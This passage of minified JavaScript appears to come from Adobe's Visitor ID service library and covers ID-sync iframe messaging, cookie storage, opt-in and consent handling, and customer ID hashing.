l=this.jsonWaiting.shift();this.process(l),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){o.messageSendingInterval=J.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,a){var s=e._getField("MCAAMLH"),o=t.d_region||t.dcs_region;return s?o&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",o),parseInt(s,10)!==o&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),s=o)):(s=o)&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",s)),s||(s=""),s},processSyncOnPage:function(e){var t,a,s,o;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(s=0;s<a;s++)(o=t[s]).syncOnPage&&this.checkFirstPartyCookie(o,"","syncOnPage")},process:function(e){var t,a,s,o,i,n=encodeURIComponent,r=!1;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(r=!0,s=0;s<a;s++)o=t[s],i=[n("ibs"),n(o.id||""),n(o.tag||""),V.encodeAndBuildRequest(o.url||[],","),n(o.ttl||""),"","",o.fireURLSync?"true":"false"],o.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(i.join("|")):o.fireURLSync&&this.checkFirstPartyCookie(o,i.join("|")));r&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,a,s){var o="syncOnPage"===s,i=o?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var n,r,c=e._getField(i),l=!1,u=!1,d=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);c?(n=c.split("*"),l=(r=this.pruneSyncData(n,t.id,d)).dataPresent,u=r.dataValid,l&&u||this.fireSync(o,t,a,n,i,d)):(n=[],this.fireSync(o,t,a,n,i,d))},pruneSyncData:function(e,t,a){var s,o,i,n=!1,r=!1;for(o=0;o<e.length;o++)s=e[o],i=parseInt(s.split("-")[1],10),s.match("^"+t+"-")?(n=!0,a<i?r=!0:(e.splice(o,1),o--)):a>=i&&(e.splice(o,1),o--);return{dataPresent:n,dataValid:r}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,a,s,o,i,n){var r=this;if(t){if("img"===a.tag){var c,l,u,d,m=a.url,g=e.loadSSL?"https:":"http:";for(c=0,l=m.length;c<l;c++){u=m[c],d=/^\/\//.test(u);var b=new Image;b.addEventListener("load",function(t,a,s,o){return function(){r.onPagePixels[t]=null,e._readVisitor();var n,c,l,u,d=e._getField(i),m=[];if(d)for(c=0,l=(n=d.split("*")).length;c<l;c++)(u=n[c]).match("^"+a.id+"-")||m.push(u);r.setSyncTrackingData(m,a,s,o)}}(this.onPagePixels.length,a,i,n)),b.src=(d?g:"")+u,this.onPagePixels.push(b)}}}else this.addMessage(s),this.setSyncTrackingData(o,a,i,n)},addMessage:function(t){var a=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((J.POST_MESSAGE_ENABLED?"":a)+t)},setSyncTrackingData:function(t,a,s,o){t.push(a.id+"-"+(o+Math.ceil(a.ttl/60/24))),this.manageSyncsSize(t),e._setField(s,t.join("*"))},sendMessages:function(){var e,t=this,a="",s=encodeURIComponent;this.regionChanged&&(a=s("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?J.POST_MESSAGE_ENABLED?(e=a+s("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(a+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){X.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,a=/^---destpub-to-parent---/;"string"==typeof e&&a.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(a,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(s){(null==this.url||s.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=s.subdomain||"",this.url=this.getUrl()),s.ibs instanceof Array&&s.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===a.readyState||"loaded"===a.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(s):this.requestToProcess(s),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(s)},canMakeSyncIDCall:function(t,a){return e._forceSyncIDCall||!t||a-t>J.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(a.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},Q={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},Z={getConfigNames:function(){return Object.keys(Q)},getConfigs:function(){return Q},normalizeConfig:function(e,t){return Q[e]&&"boolean"===Q[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,a,s){if(!a||"function"!=typeof a)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var o=t[e].push({callback:a,context:s})-1;return function(){t[e].splice(o,1),t[e].length||delete t[e]}},e.off=function(e,a){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==a)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var a=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,a)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ae={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},se=(t(_={},ae.AAM,565),t(_,ae.ECID,565),_),oe=(t(y={},ae.AAM,[1,10]),t(y,ae.ECID,[1,10]),y),ie=["videoaa","iabConsentHash"],ne=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ae),re=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,a){if(!l(a))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var s=e.callbacks[t].push(a)-1;return function(){e.callbacks[t].splice(s,1)}},e.execute=function(t,a){if(e.callbacks[t]){a=(a=void 0===a?[]:a)instanceof Array?a:[a];try{for(;e.callbacks[t].length;){var s=e.callbacks[t].shift();"function"==typeof s?s.apply(null,a):s instanceof Array&&s[1].apply(s[0],a)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,a){(a||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(a){var s=void 0!==t[a]?t[a]:"";e.execute(a,s)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},le=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},ue=function(e,t,a){return a()?function(){if(le(e)){for(var a=arguments.length,s=new Array(a),o=0;o<a;o++)s[o]=arguments[o];console[e].apply(console,[t].concat(s))}}:ce},de=u,me=function(){for(var e=[],t=0;t<256;t++){for(var a=t,s=0;s<8;s++)a=1&a?3988292384^a>>>1:a>>>1;e.push(a)}return function(t,a){t=unescape(encodeURIComponent(t)),a||(a=0),a^=-1;for(var s=0;s<t.length;s++){var o=255&(a^t.charCodeAt(s));a=a>>>8^e[o]}return(a^=-1)>>>0}}(),ge=new de("[ADOBE OPT-IN]"),be=function(t,a){return e(t)===a},pe=function(e,t){return e instanceof Array?e:be(e,"string")?[e]:t||[]},fe=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||ye(e))&&pe(e).every((function(e){return ne.indexOf(e)>-1||t&&ie.indexOf(e)>-1}))},he=function(e,t){return e.reduce((function(e,a){return e[a]=t,e}),{})},_e=function(e){return JSON.parse(JSON.stringify(e))},ye=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Pe=function(e){if(xe(e))return e;try{return JSON.parse(e)}catch(e){return{}}},je=function(e){return void 0===e||(xe(e)?ve(Object.keys(e),!0):Ce(e))},Ce=function(e){try{var t=JSON.parse(e);return!!e&&be(e,"string")&&ve(Object.keys(t),!0)}catch(e){
return!1}},xe=function(e){return null!==e&&be(e,"object")&&!1===Array.isArray(e)},Se=function(){},ke=function(e){return be(e,"function")?e():e},Ee=function(e,t){je(e)||ge.error("".concat(t))},Re=function(e){return Object.keys(e).map((function(t){return e[t]}))},Ae=function(e){return Re(e).filter((function(e,t,a){return a.indexOf(e)===t}))},Ve=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=t.command,s=t.params,o=void 0===s?{}:s,i=t.callback,n=void 0===i?Se:i;if(!a||-1===a.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var r=a.split("."),c=e[r[0]],l=r[1];if(!c||"function"!=typeof c[l])throw new Error("Make sure the plugin and API name exist.");var u=Object.assign(o,{callback:n});c[l].call(c,u)}catch(e){ge.error("[execute] Something went wrong: "+e.message)}}};m.prototype=Object.create(Error.prototype),m.prototype.constructor=m;var Ie="fetchPermissions",Oe="[OptIn#registerPlugin] Plugin is invalid.";g.Categories=ae,g.TimeoutError=m;var Ne=Object.freeze({OptIn:g,IabPlugin:v}),we=function(e,t){e.publishDestinations=function(a){var s=arguments[1],o=arguments[2];try{o="function"==typeof o?o:a.callback}catch(e){o=function(){}}var i=t;if(i.readyToAttachIframePreliminary()){if("string"==typeof a){if(!a.length)return void o({error:"subdomain is not a populated string."});if(!(s instanceof Array&&s.length))return void o({error:"messages is not a populated array."});var n=!1;if(s.forEach((function(e){"string"==typeof e&&e.length&&(i.addMessage(e),n=!0)})),!n)return void o({error:"None of the messages are populated strings."})}else{if(!V.isObject(a))return void o({error:"Invalid parameters passed."});var r=a;if("string"!=typeof(a=r.subdomain)||!a.length)return void o({error:"config.subdomain is not a populated string."});var c=r.urlDestinations;if(!(c instanceof Array&&c.length))return void o({error:"config.urlDestinations is not a populated array."});var l=[];c.forEach((function(e){V.isObject(e)&&(e.hideReferrer?e.message&&i.addMessage(e.message):l.push(e))})),function e(){l.length&&setTimeout((function(){var t=new Image,a=l.shift();t.src=a.url,i.onPageDestinationsFired.push(a),e()}),100)}()}i.iframe?(o({message:"The destination publishing iframe is already attached and loaded."}),i.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(i.subdomain=a,i.doAttachIframe=!0,i.url=i.getUrl(),i.readyToAttachIframe()?(i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),i.attachIframe()):o({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else o({error:"The destination publishing iframe is disabled in the Visitor library."})}},Te=function e(t){function a(e,t){return e>>>t|e<<32-t}for(var s,o,i=Math.pow,n=i(2,32),r="",c=[],l=8*t.length,u=e.h=e.h||[],d=e.k=e.k||[],m=d.length,g={},b=2;m<64;b++)if(!g[b]){for(s=0;s<313;s+=b)g[s]=b;u[m]=i(b,.5)*n|0,d[m++]=i(b,1/3)*n|0}for(t+="\x80";t.length%64-56;)t+="\0";for(s=0;s<t.length;s++){if((o=t.charCodeAt(s))>>8)return;c[s>>2]|=o<<(3-s)%4*8}for(c[c.length]=l/n|0,c[c.length]=l,o=0;o<c.length;){var p=c.slice(o,o+=16),f=u;for(u=u.slice(0,8),s=0;s<64;s++){var v=p[s-15],h=p[s-2],_=u[0],y=u[4],P=u[7]+(a(y,6)^a(y,11)^a(y,25))+(y&u[5]^~y&u[6])+d[s]+(p[s]=s<16?p[s]:p[s-16]+(a(v,7)^a(v,18)^v>>>3)+p[s-7]+(a(h,17)^a(h,19)^h>>>10)|0);(u=[P+((a(_,2)^a(_,13)^a(_,22))+(_&u[1]^_&u[2]^u[1]&u[2]))|0].concat(u))[4]=u[4]+P|0}for(s=0;s<8;s++)u[s]=u[s]+f[s]|0}for(s=0;s<8;s++)for(o=3;o+1;o--){var j=u[s]>>8*o&255;r+=(j<16?0:"")+j.toString(16)}return r},De=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Te(e)),e},Le=function(e){return String(e).trim().toLowerCase()},Ue=Ne.OptIn;V.defineGlobalNamespace(),window.adobe.OptInCategories=Ue.Categories;var Me=function(t,a,s){function o(){_._customerIDsHashChanged=!1}function i(e){var t=e;return function(e){var a=e||k.location.href;try{var s=_._extractParamFromUri(a,t);if(s)return te.parsePipeDelimetedKeyValues(s)}catch(e){}}}function n(e){function t(e,t,a){e&&e.match(J.VALID_VISITOR_ID_REGEX)&&(a===O&&(S=!0),t(e))}t(e[O],_.setMarketingCloudVisitorID,O),_._setFieldExpire(U,-1),t(e[D],_.setAnalyticsVisitorID)}function r(e){e=e||{},_._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",_._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},_._supplementalDataIDLast=e.supplementalDataIDLast||"",_._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,a){return(a=a?a+="|":a)+(e+"=")+encodeURIComponent(t)}function a(e,a){var s=a[0],o=a[1];return null!=o&&o!==M&&(e=t(s,o,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(a,""))}function l(e){var t=e.minutesToLive,a="";return(_.idSyncDisableSyncs||_.disableIdSyncs)&&(a=a||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(a=a||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(a=a||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(a=a||"Error: config.minutesToLive needs to be a positive number")),{error:a,ttl:t}}function u(){return!(!_.configs.doesOptInApply||y.optIn.isComplete&&d())}function d(){return _.configs.doesOptInApply&&_.configs.isIabContext?y.optIn.isApproved(y.optIn.Categories.ECID)&&x:y.optIn.isApproved(y.optIn.Categories.ECID)}function m(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],a=2===e.length?e[1]:"",s=_[t];_[t]=function(e){return d()&&_.isAllowed()?s.apply(_,arguments):("function"==typeof e&&_._callCallback(e,[a]),a)}}))}function g(){var e=_._getAudienceManagerURLData(),t=e.url;return _._loadData(I,t,null,e)}function b(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),g(),v()}function p(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),_.init(),v()}function f(){y.optIn.isComplete&&(y.optIn.isApproved(y.optIn.Categories.ECID)?_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:p}):(_.init(),v()):_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:b}):(m(),v()))}function v(){y.optIn.off("complete",f)}if(!s||s.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var _=this,y=window.adobe,j="",C=0,x=!1,S=!1;_.version="5.5.0";var k=h,E=k.Visitor;E.version=_.version,E.AuthState=P.AUTH_STATE,E.OptOut=P.OPT_OUT,k.s_c_in||(k.s_c_il=[],k.s_c_in=0),_._c="Visitor",_._il=k.s_c_il,_._in=k.s_c_in,_._il[_._in]=_,k.s_c_in++,_._instanceType="regular",_._log={requests:[]},_.marketingCloudOrgID=t,_.cookieName="AMCV_"+t,_.sessionCookieName="AMCVS_"+t;var R={};a&&a.secureCookie&&a.sameSiteCookie&&(R={sameSite:a.sameSiteCookie,secure:a.secureCookie}),_.cookieDomain=_.useLocalStorage?"":q(null,R),_.loadSSL=!0,_.loadTimeout=3e4,_.CORSErrors=[],_.marketingCloudServer=_.audienceManagerServer="dpm.demdex.net",_.sdidParamExpiry=30;var A=null,I="MC",O="MCMID",N="MCIDTS",T="A",D="MCAID",L="AAM",U="MCAAMB",M="NONE",F=function(e){return!Object.prototype[e]},W=Y(_);_.FIELDS=P.FIELDS,_.cookieRead=function(e){return _.useLocalStorage?e===_.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):G.get(e)},_.cookieWrite=function(e,t,a){var s=""+t;if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.setItem(e,s):localStorage.setItem(e,s);var o=_.cookieLifetime?(""+_.cookieLifetime).toUpperCase():"",i={expires:a,domain:_.cookieDomain,cookieLifetime:o};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(i.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(i.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.set(e,s,i)},_.removeCookie=function(e){if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:_.cookieDomain};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.remove(e,t)},_.resetState=function(e){e?_._mergeServerState(e):r()},_._isAllowedDone=!1,_._isAllowedFlag=!1,_.isAllowed=function(){return _._isAllowedDone||(_._isAllowedDone=!0,(_.cookieRead(_.cookieName)||_.cookieWrite(_.cookieName,"T",1))&&(_._isAllowedFlag=!0)),"T"===_.cookieRead(_.cookieName)&&_.removeCookie(_.cookieName),_._isAllowedFlag},_.setMarketingCloudVisitorID=function(e){_._setMarketingCloudFields(e)},_._use1stPartyMarketingCloudServer=!1,_.getMarketingCloudVisitorID=function(e,t){_.marketingCloudServer&&_.marketingCloudServer.indexOf(".demdex.net")<0&&(_._use1stPartyMarketingCloudServer=!0);var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;return _._getRemoteField(O,s,e,t,a)};var Q=function(e,t){var a={};_.getMarketingCloudVisitorID((function(){t.forEach((function(e){a[e]=_._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?_.isOptedOut((function(t){a.MCOPTOUT=t,e(a)}),null,!0):e(a)}),!0)};_.getVisitorValues=function(e,t){var a={MCMID:{fn:_.getMarketingCloudVisitorID,args:[!0],context:_},MCOPTOUT:{fn:_.isOptedOut,args:[void 0,!0],context:_},MCAID:{fn:_.getAnalyticsVisitorID,args:[!0],context:_},MCAAMLH:{fn:_.getAudienceManagerLocationHint,args:[!0],context:_},MCAAMB:{fn:_.getAudienceManagerBlob,args:[!0],context:_}},s=t&&t.length?V.pluck(a,t):a;t&&-1===t.indexOf("MCAID")?Q(e,t):H(s,e)},_._currentCustomerIDs={},_._customerIDsHashChanged=!1,_._newCustomerIDsHash="",_.setCustomerIDs=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i))if("object"===e(i)){var c={};if(i.id){if(a){if(!(r=De(Le(i.id),a)))return;i.id=r,c.hashType=a}c.id=i.id}null!=i.authState&&(c.authState=i.authState),_._currentCustomerIDs.dataSources[s]=c}else if(a){if(!(r=De(Le(i),a)))return;_._currentCustomerIDs.dataSources[s]={id:r,hashType:a}}else _._currentCustomerIDs.dataSources[s]={id:i};var l=_.getCustomerIDs(!0),u=_._getField("MCCIDH"),d="";for(n in u||(u=0),l){var m=l[n];if(!V.isObjectEmpty(m))for(s in m)F(s)&&(d+=(d?"|":"")+s+"|"+((i=m[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(d)),_._newCustomerIDsHash!==u&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.syncIdentity=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r,c;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.nameSpaces=_._currentCustomerIDs.nameSpaces||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i&&"object"===e(i))){var l={};if(i.id){if(a){if(!(n=De(Le(i.id),a)))return;i.id=n,l.hashType=a}l.id=i.id}null!=i.authState&&(l.authState=i.authState),i.dataSource&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},r=i.dataSource,_._currentCustomerIDs.dataSources[r]=l),_._currentCustomerIDs.nameSpaces[s]=l}var u=_.getCustomerIDs(!0),d=_._getField("MCCIDH"),m="";for(c in d||(d="0"),u){var g=u[c];if(!V.isObjectEmpty(g))for(s in g)F(s)&&(m+=(m?"|":"")+s+"|"+((i=g[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(m)),_._newCustomerIDsHash!==d&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.getCustomerIDs=function(e){_._readVisitor();var t,a,s={dataSources:{},nameSpaces:{}},o=_._currentCustomerIDs.dataSources;for(t in o)F(t)&&((a=o[t]).id&&(s.dataSources[t]||(s.dataSources[t]={}),s.dataSources[t].id=a.id,null!=a.authState?s.dataSources[t].authState=a.authState:s.dataSources[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.dataSources[t].hashType=a.hashType)));var i=_._currentCustomerIDs.nameSpaces;for(t in i)F(t)&&((a=i[t]).id&&(s.nameSpaces[t]||(s.nameSpaces[t]={}),s.nameSpaces[t].id=a.id,null!=a.authState?s.nameSpaces[t].authState=a.authState:s.nameSpaces[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.nameSpaces[t].hashType=a.hashType)));return e?s:s.dataSources},_.setAnalyticsVisitorID=function(e){_._setAnalyticsFields(e)},_.getAnalyticsVisitorID=function(e,t,a){if(!te.isTrackingServerPopulated()&&!a)return _._callCallback(e,[""]),"";var s="";if(a||(s=_.getMarketingCloudVisitorID((function(){_.getAnalyticsVisitorID(e,!0)}))),s||a){var o=a?_.marketingCloudServer:_.trackingServer,i="";_.loadSSL&&(a?_.marketingCloudServerSecure&&(o=_.marketingCloudServerSecure):_.trackingServerSecure&&(o=_.trackingServerSecure));var n={};if(o){var r="http"+(_.loadSSL?"s":"")+"://"+o+"/id",c=_.configs.cookieLifetime,l="d_visid_ver="+_.version+"&mcorgid="+encodeURIComponent(_.marketingCloudOrgID)+(s?"&mid="+encodeURIComponent(s):"")+(c?"&cl="+encodeURIComponent(c):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":""),u=["s_c_il",_._in,"_set"+(a?"MarketingCloud":"Analytics")+"Fields"];i=r+"?"+l+"&callback=s_c_il%5B"+_._in+"%5D._set"+(a?"MarketingCloud":"Analytics")+"Fields",n.corsUrl=r+"?"+l,n.callback=u}return n.url=i,_._getRemoteField(a?O:D,i,e,t,n)}return""},_.getAudienceManagerLocationHint=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._getRemoteField("MCAAMLH",o,e,t,s)}}return""},_.getLocationHint=_.getAudienceManagerLocationHint,_.getAudienceManagerBlob=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._customerIDsHashChanged&&_._setFieldExpire(U,-1),_._getRemoteField(U,o,e,t,s)}}return""},_._supplementalDataIDCurrent="",_._supplementalDataIDCurrentConsumed={},_._supplementalDataIDLast="",_._supplementalDataIDLastConsumed={},_.getSupplementalDataID=function(e,t){_._supplementalDataIDCurrent||t||(_._supplementalDataIDCurrent=_._generateID(1));var a=_._supplementalDataIDCurrent;return _._supplementalDataIDLast&&!_._supplementalDataIDLastConsumed[e]?(a=_._supplementalDataIDLast,_._supplementalDataIDLastConsumed[e]=!0):a&&(_._supplementalDataIDCurrentConsumed[e]&&(_._supplementalDataIDLast=_._supplementalDataIDCurrent,_._supplementalDataIDLastConsumed=_._supplementalDataIDCurrentConsumed,_._supplementalDataIDCurrent=a=t?"":_._generateID(1),_._supplementalDataIDCurrentConsumed={}),a&&(_._supplementalDataIDCurrentConsumed[e]=!0)),a};var Z=!1;_._liberatedOptOut=null,_.getOptOut=function(e,t){var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;if(d())return _._getRemoteField("MCOPTOUT",s,e,t,a);if(_._registerCallback("liberatedOptOut",e),null!==_._liberatedOptOut)return _._callAllCallbacks("liberatedOptOut",[_._liberatedOptOut]),Z=!1,_._liberatedOptOut;if(Z)return null;Z=!0;var o="liberatedGetOptOut";return a.corsUrl=a.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),a.callback=[o],h[o]=function(e){if(e===Object(e)){var t,a,s=V.parseOptOut(e,t,M);t=s.optOut,a=1e3*s.d_ottl,_._liberatedOptOut=t,setTimeout((function(){_._liberatedOptOut=null}),a)}_._callAllCallbacks("liberatedOptOut",[t]),Z=!1},W.fireCORS(a),null},_.isOptedOut=function(e,t,a){t||(t=E.OptOut.GLOBAL);var s=_.getOptOut((function(a){var s=a===E.OptOut.GLOBAL||a.indexOf(t)>=0;_._callCallback(e,[s])}),a);return s?s===E.OptOut.GLOBAL||s.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};_.onReceiveEcid=function(e){if(d())return _.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},_._fields=null,_._fieldsExpired=null,_._hash=function(e){var t,a=0;if(e)for(t=0;t<e.length;t++)a=(a<<5)-a+e.charCodeAt(t),a&=a;return a},_._generateID=z,_._generateLocalMID=function(){var e=_._generateID(0);return oe.isClientSideMarketingCloudVisitorID=!0,e},_._callbackList=null,_._callCallback=function(e,t){try{"function"==typeof e?e.apply(k,t):e[1].apply(e[0],t)}catch(e){}},_._registerCallback=function(e,t){t&&(null==_._callbackList&&(_._callbackList={}),null==_._callbackList[e]&&(_._callbackList[e]=[]),_._callbackList[e].push(t))},_._callAllCallbacks=function(e,t){if(null!=_._callbackList){var a=_._callbackList[e];if(a)for(;a.length>0;)_._callCallback(a.shift(),t)}},_._addQuerystringParam=function(e,t,a,s){var o=encodeURIComponent(t)+"="+encodeURIComponent(a),i=te.parseHash(e),n=te.hashlessUrl(e);if(-1===n.indexOf("?"))return n+"?"+o+i;var r=n.split("?"),c=r[0]+"?",l=r[1];return c+te.addQueryParamAtLocation(l,o,s)+i},_._extractParamFromUri=function(e,t){var a=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(a&&a.length)return decodeURIComponent(a[1])},_._parseAdobeMcFromUrl=i(J.ADOBE_MC),_._parseAdobeMcSdidFromUrl=i(J.ADOBE_MC_SDID),_._attemptToPopulateSdidFromUrl=function(e){var 